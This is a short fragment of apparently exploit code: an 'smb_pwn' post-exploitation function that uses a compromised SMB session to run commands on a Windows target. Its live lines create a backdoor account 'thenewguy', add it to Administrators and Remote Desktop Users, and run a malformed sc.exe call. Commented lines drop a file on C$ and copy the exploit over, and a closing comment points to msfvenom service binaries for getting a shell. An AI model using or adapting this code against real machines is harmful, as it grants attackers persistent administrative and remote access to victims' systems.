 def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
#print('creating file c:\\pwned.txt on the target')
#tid2 = smbConn.connectTree('C$')
#fid2 = smbConn.createFile(tid2, '/pwned.txt')
#smbConn.closeFile(tid2, fid2)
#smbConn.disconnectTree(tid2)
#smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
service_exec(conn, r'cmd /c net user thenewguy password /add')
service_exec(conn, r'cmd /c net localgroup administrators thenewguy /add')
service_exec(conn, r'cmd /c net localgroup "Remote Desktop Users" thenewguy /add')
service_exec(conn, r'cmd /c /sc.exe')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."